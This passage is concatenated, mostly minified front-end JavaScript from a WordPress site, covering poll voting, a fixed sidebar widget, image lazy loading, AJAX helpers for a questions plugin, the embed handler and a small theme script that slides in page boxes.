poll_result(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=result&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_booth(l){jQuery(document).ready(function(o){poll_nonce=o("#poll_"+l+"_nonce").val(),pollsL10n.show_fading?(o("#polls-"+l).fadeTo("def",0),pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)})):(pollsL10n.show_loading&&o("#polls-"+l+"-loading").show(),o.ajax({type:"POST",xhrFields:{withCredentials:!0},url:pollsL10n.ajax_url,data:"action=polls&view=booth&poll_id="+l+"&poll_"+l+"_nonce="+poll_nonce,cache:!1,success:poll_process_success(l)}))})}function poll_process_success(l){return function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);
function q2w3_sidebar_init(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);jQuery(window).on("resize",function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])});var i=function(){for(var e=["WebKit","Moz","O","Ms",""],i=0;i<e.length;i++)if(e[i]+"MutationObserver"in window)return window[e[i]+"MutationObserver"];return!1}();0==q2w3_sidebar_options[0].disable_mo_api&&i?(q2w3Refresh=!1,new i(function(e){e.forEach(function(e){-1!=q2w3_exclude_mutations_array(q2w3_sidebar_options).indexOf(e.target.id)||e.target.className&&"function"==typeof e.target.className.indexOf&&-1!=e.target.className.indexOf("q2w3-fixed-widget-container")||(q2w3Refresh=!0)})}).observe(document.body,{childList:!0,attributes:!0,attributeFilter:["style","class"],subtree:!0}),setInterval(function(){if(q2w3Refresh){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e]);q2w3Refresh=!1}},300)):(console.log("MutationObserver not supported or disabled!"),q2w3_sidebar_options[0].refresh_interval>0&&setInterval(function(){for(var e=0;e<q2w3_sidebar_options.length;e++)q2w3_sidebar(q2w3_sidebar_options[e])},q2w3_sidebar_options[0].refresh_interval))}function q2w3_exclude_mutations_array(e){for(var i=new Array,o=0;o<e.length;o++)if(e[o].widgets.length>0)for(var t=0;t<e[o].widgets.length;t++)i.push(e[o].widgets[t]),i.push(e[o].widgets[t]+"_clone");return i}function q2w3_sidebar(e){if(!e)return!1;if(!e.widgets)return!1;if(e.widgets.length<1)return!1;function i(){}e.sidebar||(e.sidebar="q2w3-default-sidebar");var o=new Array,t=jQuery(window).height(),n=jQuery(document).height(),r=e.margin_top;jQuery("#wpadminbar").length&&(r=e.margin_top+jQuery("#wpadminbar").height()),jQuery(".q2w3-widget-clone-"+e.sidebar).remove();for(var s=0;s<e.widgets.length;s++)widget_obj=jQuery("#"+e.widgets[s]),widget_obj.css("position",""),widget_obj.attr("id")?(o[s]=new i,o[s].obj=widget_obj,o[s].clone=widget_obj.clone(),o[s].clone.children().remove(),o[s].clone_id=widget_obj.attr("id")+"_clone",o[s].clone.addClass("q2w3-widget-clone-"+e.sidebar),o[s].clone.attr("id",o[s].clone_id),o[s].clone.css("height",widget_obj.height()),o[s].clone.css("visibility","hidden"),o[s].offset_top=widget_obj.offset().top,o[s].fixed_margin_top=r,o[s].height=widget_obj.outerHeight(!0),o[s].fixed_margin_bottom=r+o[s].height,r+=o[s].height):o[s]=!1;var d,a=0;for(s=o.length-1;s>=0;s--)o[s]&&(o[s].next_widgets_height=a,o[s].fixed_margin_bottom+=a,a+=o[s].height,d||((d=widget_obj.parent()).addClass("q2w3-fixed-widget-container"),d.css("height",""),d.height(d.height())));jQuery(window).off("scroll."+e.sidebar);for(s=0;s<o.length;s++)o[s]&&_(o[s]);function _(i){var o,r=i.offset_top-i.fixed_margin_top,s=n-e.margin_bottom;e.stop_id&&jQuery("#"+e.stop_id).length&&(s=jQuery("#"+e.stop_id).offset().top-e.margin_bottom),o=e.width_inherit?"inherit":i.obj.css("width");var d=!1,a=!1,_=!1;jQuery(window).on("scroll."+e.sidebar,function(n){if(jQuery(window).width()<=e.screen_max_width||jQuery(window).height()<=e.screen_max_height)_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),i.obj.css("margin",""),i.obj.css("padding",""),widget_obj.parent().css("height",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1);else{var w=jQuery(this).scrollTop();w+i.fixed_margin_bottom>=s?(a||(i.obj.css("position","fixed"),i.obj.css("top",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),a=!0,d=!1,_=!1),i.obj.css("bottom",w+t+i.next_widgets_height-s)):w>=r?d||(i.obj.css("position","fixed"),i.obj.css("top",i.fixed_margin_top),i.obj.css("bottom",""),i.obj.css("width",o),jQuery("#"+i.clone_id).length<=0&&i.obj.before(i.clone),d=!0,a=!1,_=!1):_||(i.obj.css("position",""),i.obj.css("top",""),i.obj.css("bottom",""),i.obj.css("width",""),jQuery("#"+i.clone_id).length>0&&jQuery("#"+i.clone_id).remove(),_=!0,d=!1,a=!1)}}).trigger("scroll."+e.sidebar)}}"undefined"!=typeof q2w3_sidebar_options&&q2w3_sidebar_options.length>0?window.jQuery?q2w3_sidebar_options[0].window_load_hook?jQuery(window).load(q2w3_sidebar_init):"loading"!=document.readyState?q2w3_sidebar_init():document.addEventListener("DOMContentLoaded",q2w3_sidebar_init):console.log("jQuery is not loaded!"):console.log("q2w3_sidebar_options not found!");
/* Lazy Load XT 1.1.0 | MIT License */
!function(m,y,e,o){var p="lazyLoadXT",w="lazied",z="load error",t="lazy-hidden",C=e.documentElement||e.body,b={autoInit:!0,selector:"img[data-src]",blankImage:"[data-uri]",throttle:99,forceLoad:y.onscroll===o||!!y.operamini||!C.getBoundingClientRect,loadEvent:"pageshow",updateEvent:"load orientationchange resize scroll touchmove focus",forceEvent:"lazyloadall",oninit:{removeClass:"lazy"},onshow:{addClass:t},onload:{removeClass:t,addClass:"lazy-loaded"},onerror:{removeClass:t},checkDuplicates:!0},n={srcAttr:"data-src",edgeX:0,edgeY:0,visibleOnly:!0},a=m(y),d=m.extend,E=m.data||function(e,t){return m(e).data(t)},T=[],L=0,r=0;function c(e,t){return e[t]===o?b[t]:e[t]}function I(){var e=y.pageYOffset;return e===o?C.scrollTop:e}function X(e,t){var o=b["on"+e];o&&("function"==typeof o?o.call(t[0]):(o.addClass&&t.addClass(o.addClass),o.removeClass&&t.removeClass(o.removeClass))),t.trigger("lazy"+e,[t]),u()}function B(e){X(e.type,m(this).off(z,B))}function i(e){if(T.length){e=e||b.forceLoad,L=1/0;for(var t=I(),o=y.innerHeight||C.clientHeight,n=y.innerWidth||C.clientWidth,a=0,r=T.length;a<r;a++){var i,l,s,d,c,u,f=T[a],h=f[0],v=f[p],A=!1,g=e||E(h,w)<0;m.contains(C,h)?(e||!v.visibleOnly||h.offsetWidth||h.offsetHeight)&&(g||(i=h.getBoundingClientRect(),l=v.edgeX,s=v.edgeY,g=(d=i.top+t-s-o)<=t&&i.bottom>-s&&i.left<=n+l&&i.right>-l),g?(f.on(z,B),X("show",f),(u="function"==typeof(c=v.srcAttr)?c(f):h.getAttribute(c))&&(h.src=u),A=!0):d<L&&(L=d)):A=!0,A&&(T.splice(a--,1),r--)}r||X("complete",m(C))}}function l(){1<r?(r=1,i(),setTimeout(l,b.throttle)):r=0}function u(e){T.length&&(e&&"scroll"===e.type&&e.currentTarget===y&&L>=I()||(r||setTimeout(l,0),r=2))}function s(){a.lazyLoadXT()}function f(){i(!0)}m[p]=d(b,n,m[p]),m.fn[p]=function(a){var e,r=c(a=a||{},"blankImage"),i=c(a,"checkDuplicates"),t=c(a,"scrollContainer"),l=c(a,"show"),s={};for(e in m(t).on("scroll",u),n)s[e]=c(a,e);return this.each(function(e,t){if(t===y)m(b.selector).lazyLoadXT(a);else{var o=i&&E(t,w),n=m(t).data(w,l?-1:1);if(o)return void u();r&&"IMG"===t.tagName&&!t.src&&(t.src=r),n[p]=d({},s),X("init",n),T.push(n),u()}})},m(e).ready(function(){X("start",a),a.on(b.updateEvent,u).on(b.forceEvent,f),m(e).on(b.updateEvent,u),b.autoInit&&(a.on(b.loadEvent,s),s())})}(window.jQuery||window.Zepto||window.$,window,document),function(l){var o=l.lazyLoadXT;o.selector+=",video,iframe[data-src],embed[data-src]",o.videoPoster="data-poster",l(document).on("lazyshow","video",function(e,t){var a=t.lazyLoadXT.srcAttr,r="function"==typeof a,i=!1;t.attr("poster",t.attr(o.videoPoster)),t.children("source,track").each(function(e,t){var o=l(t),n=r?a(o):o.attr(a);n&&(o.attr("src",n),i=!0)}),i&&void 0!==l(this).attr("preload")&&"none"!=l(this).attr("preload")&&this.load(),l(this).removeClass("lazy-hidden")}),l(document).on("lazyshow","embed",function(e,t){l(this).removeClass("lazy-hidden")})}(window.jQuery||window.Zepto||window.$);
/* Lazy Load XT 1.1.0 | MIT License */
!function(t,r,e,s){var n,a,c=t.lazyLoadXT,i="srcset"in new Image,o=/^\s*(\S*)/,d=/\S\s+(\d+)w/,u=/\S\s+(\d+)h/,l=/\S\s+([\d\.]+)x/,x=[0,1/0],w=[0,1],h={srcsetAttr:"data-srcset",srcsetExtended:!0,srcsetBaseAttr:"data-srcset-base",srcsetExtAttr:"data-srcset-ext"},f={w:0,h:0,x:0};for(n in h)void 0===c[n]&&(c[n]=h[n]);function p(r,e){return Math[e].apply(null,t.map(r,function(t){return t[n]}))}function A(t){return t[n]>=f[n]||t[n]===a}function m(t){return t[n]===a}function g(s){var i=s.attr(c.srcsetAttr);if(!i)return!1;var h=t.map(i.replace(/(\s[\d.]+[whx]),/g,"$1 @,@ ").split(" @,@ "),function(t){return{url:o.exec(t)[1],w:parseFloat((d.exec(t)||x)[1]),h:parseFloat((u.exec(t)||x)[1]),x:parseFloat((l.exec(t)||w)[1])}});if(!h.length)return!1;var g,v,y=e.documentElement;for(g in f={w:r.innerWidth||y.clientWidth,h:r.innerHeight||y.clientHeight,x:r.devicePixelRatio||1})n=g,a=p(h,"max"),h=t.grep(h,A);for(g in f)n=g,a=p(h,"min"),h=t.grep(h,m);return v=h[0].url,c.srcsetExtended&&(v=(s.attr(c.srcsetBaseAttr)||"")+v+(s.attr(c.srcsetExtAttr)||"")),v}c.selector+=",img["+c.srcsetAttr+"],source["+c.srcsetAttr+"]",t(e).on("lazyshow","img",function(t,r){var e=r.attr(c.srcsetAttr);e&&(!c.srcsetExtended&&i?(r.attr("srcset",e),r.attr("data-srcset","")):r.lazyLoadXT.srcAttr=g)}),t(e).on("lazyshow","source",function(r,e){t(this).removeClass("lazy-hidden");var s=e.attr(c.srcsetAttr);s&&(!c.srcsetExtended&&i?(e.attr("srcset",s),e.attr("data-srcset","")):e.lazyLoadXT.srcAttr=g)})}(window.jQuery||window.Zepto||window.$,window,document);
jQuery.lazyLoadXT.updateEvent='load orientationchange resize scroll touchmove focus click customlazyloadxtevent';jQuery.lazyLoadXT.edgeY=a3_lazyload_extend_params.edgeY;jQuery.lazyLoadXT.srcsetExtended=!1;if(typeof a3_lazyload_extend_params.horizontal_container_classnames!=='undefined'&&''!==a3_lazyload_extend_params.horizontal_container_classnames){jQuery.lazyLoadXT.scrollContainer=a3_lazyload_extend_params.horizontal_container_classnames}
jQuery(document).ready(function($){jQuery(document).on('mouseenter','.site-header-cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseenter','.widget_shopping_cart',function(){jQuery(document).trigger('customlazyloadxtevent')});jQuery(document).on('mouseover','#wp-admin-bar-top-secondary',function(){jQuery(document).trigger('customlazyloadxtevent')})});jQuery(document).ajaxComplete(function(){setTimeout(function(){jQuery(window).lazyLoadXT()},1000)});
var xmlhttp;var displocation;function ajaxreq(aurl,meth,parameters,act){displocation=act;if(window.XMLHttpRequest){xmlhttp=new XMLHttpRequest()}else if(window.ActiveXObject){xmlhttp=new ActiveXObject("Microsoft.XMLHTTP")}
if(xmlhttp!=null){xmlhttp.onreadystatechange=stateChanged;xmlhttp.open(meth,aurl,!0);if(parameters!=null){xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded")}
xmlhttp.send(parameters)}else{alert("Your browser does not support XMLHTTP.")}}
function stateChanged(){if(xmlhttp.readyState==4){document.getElementById(displocation).innerHTML=xmlhttp.responseText}
if(xmlhttp.readyState==1){document.getElementById(displocation).innerHTML="Обработка..."}}
function getForm(objn){fobj=document.getElementById(objn);var str="";for(var i=0;i<fobj.elements.length;i++){str+=fobj.elements[i].name+"="+fobj.elements[i].value+"&"}
str=str.substr(0,(str.length-1));return str}
function signupshow(){document.getElementById('signupcont').style.display='block';document.getElementById('loginformcont').style.display='none'}
function loginshow(){document.getElementById('signupcont').style.display='none';document.getElementById('loginformcont').style.display='block'}
function replyform(i){document.getElementById('question'+i).style.display='block'}
function askquestion(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)}
function rateanswer(comment_id,rating,rating_html_id){ajaxreq(blogurl+'/wp-content/plugins/f-seo-questions/rateanswer.php?comment_id='+comment_id+'&rating='+rating,'GET',null,rating_html_id)}
function bestans(comment_id,post_id,html_id){ajaxreq(qadmin_ajax_url+'?action=q_choose_bestans&comment='+comment_id+'&post='+post_id,'GET',null,html_id)}
function quser_update(formid){ajaxreq(qadmin_ajax_url,"POST",getForm(formid),formid)};
/*! This file is auto-generated */
!function(c,d){"use strict";var e=!1,n=!1;if(d.querySelector)if(c.addEventListener)e=!0;if(c.wp=c.wp||{},!c.wp.receiveEmbedMessage)if(c.wp.receiveEmbedMessage=function(e){var t=e.data;if(t)if(t.secret||t.message||t.value)if(!/[^a-zA-Z0-9]/.test(t.secret)){for(var r,a,i,s=d.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),n=d.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),o=0;o<n.length;o++)n[o].style.display="none";for(o=0;o<s.length;o++)if(r=s[o],e.source===r.contentWindow){if(r.removeAttribute("style"),"height"===t.message){if(1e3<(i=parseInt(t.value,10)))i=1e3;else if(~~i<200)i=200;r.height=i}if("link"===t.message)if(a=d.createElement("a"),i=d.createElement("a"),a.href=r.getAttribute("src"),i.href=t.value,i.host===a.host)if(d.activeElement===r)c.top.location.href=t.value}}},e)c.addEventListener("message",c.wp.receiveEmbedMessage,!1),d.addEventListener("DOMContentLoaded",t,!1),c.addEventListener("load",t,!1);function t(){if(!n){n=!0;for(var e,t,r=-1!==navigator.appVersion.indexOf("MSIE 10"),a=!!navigator.userAgent.match(/Trident.*rv:11\./),i=d.querySelectorAll("iframe.wp-embedded-content"),s=0;s<i.length;s++){if(!(e=i[s]).getAttribute("data-secret"))t=Math.random().toString(36).substr(2,10),e.src+="#?secret="+t,e.setAttribute("data-secret",t);if(r||a)(t=e.cloneNode(!0)).removeAttribute("security"),e.parentNode.replaceChild(t,e)}}}}(window,document);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://anatomia-remonta.ru/wp-content/themes/anatomia/js/script.js
body_size: -216
content:
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebotbox').animate({'bottom': '0px'}, 300);
    }, 30000);
}
jQuery(document).ready(function () {
    jQuery('.slidebotbox_close').click(function () {
        jQuery(this).parent().hide(200);
    })

});
if (jQuery(window).width() > 1024) {
    setTimeout(function () {
        jQuery('#slidebox').animate({'left': '0px'}, 300);
    }, 10000);
}